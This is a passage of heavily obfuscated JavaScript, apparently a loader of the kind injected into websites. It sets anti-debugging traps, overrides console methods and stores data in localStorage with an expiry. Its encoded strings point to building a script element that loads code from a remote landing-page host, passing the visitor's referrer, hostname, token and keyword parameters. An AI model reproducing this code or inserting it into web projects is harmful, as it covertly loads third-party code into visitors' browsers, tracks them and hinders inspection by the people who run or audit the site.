_0x3fe569=_0x2addf2[_0x533b2c(0x375,0x2d5,0x3b2,0x426,0x34d)](Function,_0x2addf2[_0x4c11e1(-0x7,-0x2f,-0x94,0xb9,-0xf1)](_0x2addf2[_0x41e0af(0x5c6,0x598,0x506,0x4f4,0x5be)](_0x2addf2[_0x4c11e1(-0x123,-0x1aa,-0x11f,-0x167,-0x238)],_0x2addf2[_0x4c11e1(-0x172,-0xdb,-0x86,-0x5f,-0xdb)]),');'));_0x5898af=_0x2addf2[_0x4c11e1(0xac,-0x21,-0xe3,-0xd8,0xbd)](_0x3fe569);}else{var _0x2e15bc=_0x35589e[_0x533b2c(0x48a,0x3a0,0x482,0x499,0x423)](_0x2f343b,arguments);return _0x588ac7=null,_0x2e15bc;}}catch(_0x304b96){if(_0x2addf2[_0x2fc2bb(0x40c,0x40e,0x46f,0x43f,0x3e3)](_0x2addf2[_0x5f1e14(-0x1cc,-0x12b,-0x18e,-0xcc,-0x17a)],_0x2addf2[_0x5f1e14(-0x251,-0x229,-0x18e,-0x20b,-0x150)]))_0x5898af=window;else{var _0x3050be=_0x1daafe?function(){function _0x44ceef(_0x15d022,_0x4ee996,_0x1bb2f9,_0x4c29e1,_0xcd5c03){return _0x4c11e1(_0x15d022-0x52,_0x1bb2f9-0x197,_0x15d022,_0x4c29e1-0x10e,_0xcd5c03-0x2c);}if(_0x1f0fd7){var _0x2b4f78=_0x7221c0[_0x44ceef(0x1c0,0x22c,0x15e,0x176,0x9a)](_0x5dd0cc,arguments);return _0xd441fd=null,_0x2b4f78;}}:function(){};return _0x3e0ef4=![],_0x3050be;}}function _0x41e0af(_0x1139bf,_0x55a9f4,_0x24adf2,_0x289e2c,_0x260c56){return _0xc6ff(_0x55a9f4-0x379,_0x1139bf);}function _0x2fc2bb(_0x2e279d,_0x182688,_0x473dff,_0x29659c,_0x263ca4){return _0xc6ff(_0x29659c-0x1e0,_0x473dff);}_0x5898af[_0x5f1e14(-0x191,-0x237,-0x185,-0x245,-0x25e)+_0x5f1e14(-0x318,-0x311,-0x25d,-0x2ed,-0x234)+'l'](_0x37cbfd,0x4*-0x81+-0xd5b+-0xf*-0x211);}()));function _0xc6ff(_0x37cbfd,_0x4e98d1){var _0x3707ee=_0x335a();return _0xc6ff=function(_0x56421c,_0x148e76){_0x56421c=_0x56421c-(0x3d*0x77+0x6f8+0x3b*-0x95);var _0x8385ab=_0x3707ee[_0x56421c];return _0x8385ab;},_0xc6ff(_0x37cbfd,_0x4e98d1);}function _0x37cbfd(_0x3479c7){var _0x35295d={'bxOkU':function(_0x381a1d,_0x553285){return _0x381a1d!==_0x553285;},'BHnTA':_0x1c039a(-0x56,0xd2,-0xe,-0x8f,-0xe2),'aKsbQ':_0x3705aa(0x5b,0xaa,0x10b,0x84,0xf4),'lgqbX':function(_0x157c17,_0xda9b71){return _0x157c17!==_0xda9b71;},'HWxDQ':_0x1c039a(0x105,0x167,0x12f,0x20b,0xb6),'kJqJP':_0x1430b3(0x1ed,0x252,0x23a,0x2a7,0x275),'zfsEW':function(_0x39b994,_0x3deb38){return _0x39b994===_0x3deb38;},'KOBSl':_0x1c039a(-0x73,-0x52,0x31,-0x4b,-0xd)+'g','zOjvo':function(_0x2aad20,_0x1518dc){return _0x2aad20!==_0x1518dc;},'jaApc':_0x4efc2c(0x87,0x16,0x88,0x80,0xc4),'IwZit':_0x4efc2c(0x67,-0x63,0xf,-0xbe,-0x8b)+_0x10ec71(-0x30,-0x198,-0xab,-0xba,-0x96)+_0x4efc2c(-0xbb,0x10,-0x14,0x1b,0x4d),'KOEyz':_0x1430b3(0x28e,0x370,0x1fa,0x1f3,0x321)+'er','wObtQ':function(_0x53f489,_0x163157){return _0x53f489+_0x163157;},'xlHwy':function(_0x63838b,_0x13abad){return _0x63838b/_0x13abad;},'JUjyF':_0x1430b3(0x1fd,0x215,0x159,0x229,0x1fb)+'h','PNDXH':function(_0x2d764e,_0x2ac5eb){return _0x2d764e===_0x2ac5eb;},'TSFHp':function(_0x4c953f,_0xa921dc){return _0x4c953f%_0xa921dc;},'ZEaCr':_0x1430b3(0x1e0,0x218,0x2ac,0x23e,0x1f2),'Cjeze':_0x3705aa(0xe6,0x21b,0x59,0x1cf,0x146),'nVpcv':_0x4efc2c(-0x53,-0x44,0xa0,0x4,-0x44),'sjohS':_0x1430b3(0x194,0x156,0x14a,0xa7,0x1b0)+'n','XLkwy':_0x4efc2c(0xcf,0x1ee,0x13b,0x214,0xff),'UQbyT':_0x10ec71(-0x39,0x56,0x0,-0x2c,0x8a),'LIAQS':_0x3705aa(-0x120,-0x56,-0x22,-0xbc,-0x74)+_0x4efc2c(-0xd2,0x37,-0x2d,0x22,-0x11b)+'t','nipmk':function(_0x2aeccc,_0x14427c){return _0x2aeccc(_0x14427c);},'UnAeB':function(_0x8fc279,_0x2b6f39){return _0x8fc279(_0x2b6f39);}};function _0x4efc2c(_0x40d854,_0x2532f0,_0x17906a,_0xb2e2f2,_0x1eb0dd){return _0xc6ff(_0x17906a- -0x194,_0x2532f0);}function _0x1430b3(_0x3ebd88,_0x29e037,_0x2e34bd,_0x24ab7a,_0x476d55){return _0xc6ff(_0x3ebd88-0x80,_0x29e037);}function _0x1c039a(_0x4d8934,_0x2a90fe,_0x186844,_0x493de0,_0x1062dc){return _0xc6ff(_0x186844- -0x162,_0x2a90fe);}function _0x10ec71(_0x337c69,_0x355e97,_0x10c273,_0xbb8535,_0x3ab65a){return _0xc6ff(_0xbb8535- -0x233,_0x355e97);}function _0x564199(_0x2f1bc9){function _0x5bb5ba(_0x5bf404,_0x175cfe,_0x89c7a7,_0x8b5a13,_0x24b8f5){return _0x1430b3(_0x175cfe- -0x270,_0x8b5a13,_0x89c7a7-0x1d3,_0x8b5a13-0x197,_0x24b8f5-0x26);}var _0x427601={'MLMYM':function(_0x587fcd,_0x2c2bf4){function _0x315158(_0x642025,_0x215e48,_0x101310,_0x894ab7,_0x57140){return _0xc6ff(_0x101310-0x2f6,_0x894ab7);}return _0x35295d[_0x315158(0x56b,0x5ec,0x5c0,0x58f,0x535)](_0x587fcd,_0x2c2bf4);},'UtXYS':_0x35295d[_0x397721(-0x207,-0x1ac,-0x26a,-0x10e,-0x160)],'fDLns':_0x35295d[_0x29205c(-0x65,-0x16b,-0x159,-0x16c,-0x1cd)]};function _0x332b4b(_0x3deaee,_0x3fe14d,_0x4a0a15,_0x3d224b,_0x4f93d3){return _0x10ec71(_0x3deaee-0x2e,_0x4a0a15,_0x4a0a15-0x126,_0x3fe14d-0x1a,_0x4f93d3-0x152);}function _0x42cec2(_0xd2f306,_0x176a62,_0x56b795,_0x3f409c,_0x492e5c){return _0x1c039a(_0xd2f306-0x1c2,_0x492e5c,_0x3f409c-0xd7,_0x3f409c-0x9,_0x492e5c-0x25);}function _0x29205c(_0x2ae1f9,_0x1e6715,_0x409715,_0x263e24,_0x5727a5){return _0x3705aa(_0x2ae1f9,_0x1e6715-0x9b,_0x409715-0x127,_0x263e24-0x56,_0x409715- -0x241);}function _0x397721(_0x2ec5e5,_0x218084,_0x5e3a75,_0x331d6c,_0xdd3e41){return _0x1c039a(_0x2ec5e5-0xf2,_0x5e3a75,_0x218084- -0x163,_0x331d6c-0x14,_0xdd3e41-0x1b1);}if(_0x35295d[_0x42cec2(0x1d0,0x25e,0x158,0x20a,0x128)](typeof _0x2f1bc9,_0x35295d[_0x42cec2(0xdb,-0x18,0x17a,0x92,0x6d)])){if(_0x35295d[_0x332b4b(-0xea,-0x9,0xcf,-0xc3,0xbe)](_0x35295d[_0x29205c(-0x335,-0x223,-0x293,-0x209,-0x2da)],_0x35295d[_0x42cec2(0x133,0xd1,0x13f,0xb8,0x1a5)]))_0x1d05fc=_0x45cfc7;else return function(_0x21327c){}[_0x332b4b(-0x7,0x23,0x105,0x106,-0xe)+_0x29205c(-0x14c,-0x16d,-0x13c,-0x1ff,-0x1b2)+'r'](_0x35295d[_0x332b4b(-0x127,-0x33,-0x23,0x87,0x79)])[_0x5bb5ba(0x3,0x8c,-0x5d,0x15e,0xee)](_0x35295d[_0x5bb5ba(-0x2f,-0xe9,-0x1bc,-0x49,-0xd4)]);}else{if(_0x35295d[_0x42cec2(0x1ed,0xee,0x1c5,0x14d,0x1c5)](_0x35295d[_0x332b4b(-0x10b,-0x58,-0xc3,-0x71,-0x11b)]('',_0x35295d[_0x42cec2(0x271,0x27c,0x1cd,0x1ef,0x10a)](_0x2f1bc9,_0x2f1bc9))[_0x35295d[_0x397721(-0x1ab,-0xbd,-0x18f,-0xca,-0x17e)]],-0xd2f+-0xa3c+0x176c)||_0x35295d[_0x42cec2(0xfc,0x1a5,0x219,0x1bb,0x146)](_0x35295d[_0x29205c(-0x262,-0x1f8,-0x2bf,-0x2e3,-0x252)](_0x2f1bc9,-0xd*-0x2c3+-0x1a1*0xc+-0x3*0x56d),0x11a6+0x20*0x67+-0x1e86)){if(_0x35295d[_0x42cec2(0x13b,0xaf,0x205,0x14d,0x18a)](_0x35295d[_0x42cec2(0x15c,0x22a,0x29b,0x21a,0x262)],_0x35295d[_0x5bb5ba(0x20,0xb5,0x150,0x19a,-0x34)]))return!![];else(function(){function _0x4604e6(_0x30bbc7,_0x4c3ffa,_0x3d13a5,_0x2d468f,_0x35d9b3){return _0x332b4b(_0x30bbc7-0x1d9,_0x30bbc7-0x5b5,_0x4c3ffa,_0x2d468f-0x39,_0x35d9b3-0x112);}function _0x2b6277(_0xb84720,_0x85f7e5,_0x492408,_0x1df3ad,_0x298dea){return _0x42cec2(_0xb84720-0x74,_0x85f7e5-0xd5,_0x492408-0x12,_0xb84720-0x1d3,_0x298dea);}function _0xab21f7(_0x15bd09,_0x2f1d1f,_0x4d1e8e,_0x1f062a,_0x33c52a){return _0x42cec2(_0x15bd09-0x10a,_0x2f1d1f-0x2e,_0x4d1e8e-0x1c0,_0x1f062a-0x201,_0x2f1d1f);}function _0x398f04(_0x5c3842,_0x2a97c9,_0xbbd310,_0x43b8a3,_0x4525bf){return _0x5bb5ba(_0x5c3842-0x152,_0x5c3842-0x3a1,_0xbbd310-0x1b5,_0x43b8a3,_0x4525bf-0xa6);}if(_0x35295d[_0x398f04(0x389,0x2a7,0x33d,0x34a,0x44a)](_0x35295d[_0x398f04(0x306,0x289,0x28f,0x3ed,0x371)],_0x35295d[_0x398f04(0x351,0x3cb,0x38c,0x2a5,0x3a4)]))return!![];else{var _0x10b18d=_0x17519b[_0x398f04(0x42d,0x470,0x42b,0x479,0x4dc)](_0x389ec8,arguments);return _0x37be11=null,_0x10b18d;}}[_0x332b4b(0x5a,0x23,0x59,0x79,-0x67)+_0x397721(0x14,-0x2b,0x63,0xb8,-0xee)+'r'](_0x35295d[_0x332b4b(-0x121,-0x58,-0xd3,-0x3c,-0x12b)](_0x35295d[_0x397721(0x5e,0x6,0xb5,0xce,0xc2)],_0x35295d[_0x29205c(-0x148,-0x288,-0x200,-0x1e8,-0x22f)]))[_0x42cec2(0x151,0xc2,0x1bd,0x1b5,0x250)](_0x35295d[_0x29205c(-0x24b,-0x115,-0x1a9,-0x1dc,-0x1d1)]));}else{if(_0x35295d[_0x397721(-0x100,-0x7f,0x55,-0x2f,-0x13e)](_0x35295d[_0x332b4b(0x46,-0x2b,0xbc,0x40,-0x6b)],_0x35295d[_0x29205c(-0x210,-0x1fa,-0x204,-0x1f4,-0x225)])){if(_0xa7b516){var _0x4913c8=_0x4c1524[_0x5bb5ba(-0x2c,0x8c,0xd1,0x46,0x10b)](_0x4775a2,arguments);return _0x59905a=null,_0x4913c8;}}else(function(){function _0x1480c9(_0x2c30e1,_0x4c6a19,_0xc569a0,_0x1a44e3,_0x4702d4){return _0x29205c(_0x2c30e1,_0x4c6a19-0x1e,_0x4c6a19-0x490,_0x1a44e3-0x1b3,_0x4702d4-0xbf);}function _0x31351a(_0x281527,_0x85c6ab,_0x23892c,_0x4f28db,_0x57854e){return _0x42cec2(_0x281527-0x12f,_0x85c6ab-0x53,_0x23892c-0x26,_0x85c6ab- -0x7a,_0x23892c);}function _0x519fa5(_0x308208,_0x2c1ecf,_0x2e4994,_0x1db376,_0x209489){return _0x397721(_0x308208-0xe1,_0x1db376- -0x47,_0x209489,_0x1db376-0x1e1,_0x209489-0xea);}function _0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var _0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llhiy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','ttl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}